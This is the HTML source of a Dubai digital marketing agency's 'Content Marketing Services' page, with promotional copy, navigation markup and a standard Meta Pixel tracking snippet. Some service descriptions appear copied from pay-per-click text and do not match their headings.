<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '306179780478911', url);
      </script>
    <script type='text/javascript'>fbq('init', '306179780478911', {}, {
    "agent": "wordpress-6.7.1-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=306179780478911&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<link rel="icon" href="https://bussinessmedia.com/wp-content/uploads/2020/09/pic-16-1.png" sizes="32x32" />
<link rel="icon" href="https://bussinessmedia.com/wp-content/uploads/2020/09/pic-16-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bussinessmedia.com/wp-content/uploads/2020/09/pic-16-1.png" />
<meta name="msapplication-TileImage" content="https://bussinessmedia.com/wp-content/uploads/2020/09/pic-16-1.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}
</style></head>

<body class="page-template-default page page-id-111 wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width has-topbar page-header-disabled has-breadcrumbs has-blog-grid elementor-default elementor-kit-8 elementor-page elementor-page-111" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			<div class="ekit-template-content-markup ekit-template-content-header">		<div data-elementor-type="wp-post" data-elementor-id="128" class="elementor elementor-128">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a1f4287 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a1f4287" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fef10d0" data-id="fef10d0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d45471f elementor-widget elementor-widget-image" data-id="d45471f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://bussinessmedia.com/">
							<img width="300" height="112" src="https://bussinessmedia.com/wp-content/uploads/2020/09/pic-51-2-1-300x112.png" class="attachment-medium size-medium wp-image-553" alt="Internet Marketing" srcset="https://bussinessmedia.com/wp-content/uploads/2020/09/pic-51-2-1-300x112.png 300w, https://bussinessmedia.com/wp-content/uploads/2020/09/pic-51-2-1-768x287.png 768w, https://bussinessmedia.com/wp-content/uploads/2020/09/pic-51-2-1.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f1ef73" data-id="5f1ef73" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-572f1ad elementor-widget elementor-widget-ekit-nav-menu" data-id="572f1ad" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-primary" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default elementskit_line_arrow ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-primary" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-236 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://bussinessmedia.com/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://bussinessmedia.com/about-us/" class="ekit-menu-nav-link">About us</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-240 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Digital marketing<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://bussinessmedia.com/seo-services-agency-dubai/" class=" dropdown-item">SEO Services</a>	<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://bussinessmedia.com/smo-services-agency-dubai/" class=" dropdown-item">SMO Services</a>	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://bussinessmedia.com/ppc-services-agency-in-dubai/" class=" dropdown-item">PPC Services</a>	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-111 current_page_item menu-item-266 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://bussinessmedia.com/digital-marketing-agency-dubai/" class=" dropdown-item active">Content Marketing</a></ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-241 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Design &#038; Development<i class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://bussinessmedia.com/web-design-agency-dubai/" class=" dropdown-item">Web Design</a>	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://bussinessmedia.com/web-development-agency-dubai/" class=" dropdown-item">Web Development</a></ul>
</li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://bussinessmedia.com/contact-us/" class="ekit-menu-nav-link">Contact us</a></li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://bussinessmedia.com" target="_self" rel="">
						<img src="" title="" alt="" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div><div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="111" class="elementor elementor-111">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a9ddd1e elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="a9ddd1e" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a70224b" data-id="a70224b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f09933f elementor-widget elementor-widget-heading" data-id="f09933f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Content Marketing Services</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-d761299 elementor-invisible elementor-widget elementor-widget-elementskit-button" data-id="d761299" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;pulse&quot;}" data-widget_type="elementskit-button.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
							<a href="http://bussinessmedia.com/contact-us/" target="_blank" rel="nofollow" class="elementskit-btn  whitespace--normal" >
					
					
					Quick Enquiry				</a>
						</div>
        </div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-be89495 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="be89495" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c53beec" data-id="c53beec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6bfeba2 elementor-widget elementor-widget-spacer" data-id="6bfeba2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8612ac5 elementor-widget elementor-widget-heading" data-id="8612ac5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Rediscover Content Marketing Services</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-60a7931 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="60a7931" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd19207 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd19207" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-26bff73" data-id="26bff73" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d794045 elementor-widget elementor-widget-text-editor" data-id="d794045" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div class="gdlr-core-pbf-element"><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"><div class="gdlr-core-text-box-item-content"><p>While you can always count on our proven content development capabilities for B2B, B2C as well as B2G marketing initiatives, our ability to channel content through the most potential avenues is what separates us from the clutter. Equipped with comprehensive content marketing capabilities, we help increase your brand’s receptiveness and drive targeted organic traffic by creating and distributing insightful content aligned with the interests of your target groups.</p></div></div></div><div class="gdlr-core-pbf-element"><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"><div class="gdlr-core-title-item-title-wrap "><h1 class="gdlr-core-title-item-title gdlr-core-skin-title ">What Makes Us Different?</h1></div></div></div><div class="gdlr-core-pbf-element"><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"><div class="gdlr-core-text-box-item-content"><p>Besides having been born with a different DNA that regards excellence as a way of life, Business Media is built upon refined processes that ensure seamless service delivery, with our content arm being no different. Right from initial data collection to selection of amplification channels, every step in the delivery process of our content marketing services is screened with a fine-tooth comb, ensuring you nothing but superlative service delivery quality. Ensuring strict compliance with timelines while maintaining complete transparency in execution is a comprehensive project management tool that keep you updated on all developments on your project.</p></div></div></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3638ca" data-id="a3638ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-c351416 elementor-widget elementor-widget-image" data-id="c351416" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img fetchpriority="high" decoding="async" width="595" height="420" src="https://bussinessmedia.com/wp-content/uploads/2020/08/Content-Marketing-Services.png" class="attachment-large size-large wp-image-121" alt="Content-Marketing-Services" srcset="https://bussinessmedia.com/wp-content/uploads/2020/08/Content-Marketing-Services.png 595w, https://bussinessmedia.com/wp-content/uploads/2020/08/Content-Marketing-Services-300x212.png 300w" sizes="(max-width: 595px) 100vw, 595px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e8359a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e8359a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4073a2a" data-id="4073a2a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-82e5b69 elementor-widget elementor-widget-spacer" data-id="82e5b69" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7c34d77 elementor-widget elementor-widget-heading" data-id="7c34d77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Our Expertise</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f365a81 elementor-widget elementor-widget-text-editor" data-id="f365a81" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Take your brand to great heights of the digital revolution through our top-class SEO Services</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6b9325c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6b9325c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a9c6626" data-id="a9c6626" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a4747ec elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="a4747ec" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="149" height="151" src="https://bussinessmedia.com/wp-content/uploads/2020/08/mobile-seo-services-icon.png" class="attachment-full size-full wp-image-56" alt="mobile-seo-services-icon" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Content Writing</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d331b9b elementor-align-center elementor-widget elementor-widget-button" data-id="d331b9b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Learn More</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b3ebc98" data-id="b3ebc98" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-343c72a elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="343c72a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="151" height="154" src="https://bussinessmedia.com/wp-content/uploads/2020/08/local-seo-services-icon.png" class="attachment-full size-full wp-image-55" alt="local-seo-services-icon" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Guest Blogging</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-db2780b elementor-align-center elementor-widget elementor-widget-button" data-id="db2780b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Learn More</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-040555d" data-id="040555d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0ce247a elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="0ce247a" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="145" height="154" src="https://bussinessmedia.com/wp-content/uploads/2020/08/ecommerce-seo-services-icon.png" class="attachment-full size-full wp-image-54" alt="ecommerce-seo-services-icon" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Content Promotion</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c16cf39 elementor-align-center elementor-widget elementor-widget-button" data-id="c16cf39" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Learn More</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cf7f114 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cf7f114" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-56283cb" data-id="56283cb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b5de10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b5de10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f535bf7" data-id="f535bf7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-02a445d elementor-widget elementor-widget-heading" data-id="02a445d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Our Capabilities</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5e53b95 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e53b95" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3d8908c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d8908c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-11bcf4f" data-id="11bcf4f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2f6aa0c elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="2f6aa0c" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="196" height="199" src="https://bussinessmedia.com/wp-content/uploads/2020/08/content-develop.png" class="attachment-full size-full wp-image-327" alt="content-writing company" /></figure><div class="elementor-image-box-content"><h5 class="elementor-image-box-title">CONTENT DEVELOPMENT</h5><p class="elementor-image-box-description">Objective setting is one of the most important aspects of your online advertising campaign. Whether the objective is increasing brand awareness, generating leads, growing website traffic, or driving sales, we can make it happen with a refined approach comprising a blend of proven and progressive methodologies, attuned to deliver on your campaign objective(s).</p></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-918eb75" data-id="918eb75" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7bf59f8 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="7bf59f8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="199" height="211" src="https://bussinessmedia.com/wp-content/uploads/2020/08/content-amplifi.png" class="attachment-full size-full wp-image-326" alt="content-writing company" /></figure><div class="elementor-image-box-content"><h5 class="elementor-image-box-title">CONTENT AMPLIFICATION</h5><p class="elementor-image-box-description">After setting your campaign goals and choosing the right platforms for your ads, we plan your ad targeting to engage only the most relevant audience. There are two types of targeting; we can target audience for a specific geographic location and/or optimize your campaign for specific device types, operating systems, or wireless networks.</p></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b6abb8b" data-id="b6abb8b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbeda8e elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="bbeda8e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="195" height="188" src="https://bussinessmedia.com/wp-content/uploads/2020/08/content-audit.png" class="attachment-full size-full wp-image-325" alt="content-audit" /></figure><div class="elementor-image-box-content"><h5 class="elementor-image-box-title">CONTENT AUDIT</h5><p class="elementor-image-box-description">Keyword research is an ongoing activity to identify the search phrases used by your target customers. We create a list of core keywords at the time of campaign planning, and constantly refine and expand the selection with long-tail, low-cost and highly-relevant keywords. Another important step in keyword research is reviewing and removing under-performing keywords.</p></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c0cf599 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0cf599" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0e04dc5" data-id="0e04dc5" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6238343" data-id="6238343" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-11b7ff6 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="11b7ff6" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="197" height="198" src="https://bussinessmedia.com/wp-content/uploads/2020/08/guest-blogging.png" class="attachment-full size-full wp-image-324" alt="guest-blogging" srcset="https://bussinessmedia.com/wp-content/uploads/2020/08/guest-blogging.png 197w, https://bussinessmedia.com/wp-content/uploads/2020/08/guest-blogging-150x150.png 150w" sizes="auto, (max-width: 197px) 100vw, 197px" /></figure><div class="elementor-image-box-content"><h5 class="elementor-image-box-title">GUEST BLOGGING</h5><p class="elementor-image-box-description">Competitive analysis is another vital step in the planning of any marketing campaign. We keep an eye on your competitors, including how their ads are appearing and the keywords they are using – based on which we plan a holistic campaign management strategy that gives you an evident edge in your domain amd positions your brand as a trusted name in your industry.</p></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1cfba97" data-id="1cfba97" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e0bf5ba elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="e0bf5ba" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="179" height="186" src="https://bussinessmedia.com/wp-content/uploads/2020/08/email-marketing.png" class="attachment-full size-full wp-image-323" alt="email-marketing" /></figure><div class="elementor-image-box-content"><h5 class="elementor-image-box-title">EMAIL MARKETING</h5><p class="elementor-image-box-description">Ad scheduling is important for optimizing your ad strategy. We can show your ad whenever a customer searches online or we can show your ad on certain days, or during business hours when you’re there to handle customer inquiries. Your ads give different performance result on different days of the week and different hours of a day, based on which we adjust the bids.</p></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4fc5ee5" data-id="4fc5ee5" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-56ecafc elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="56ecafc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e27b23" data-id="1e27b23" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1e689aa elementor-widget elementor-widget-text-editor" data-id="1e689aa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We are amazing in our approach, easy to work with and offer high level of service experience. If you are looking for High-Quality Digital Marketing Services</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-150fbe2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="150fbe2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-81f1ef1" data-id="81f1ef1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
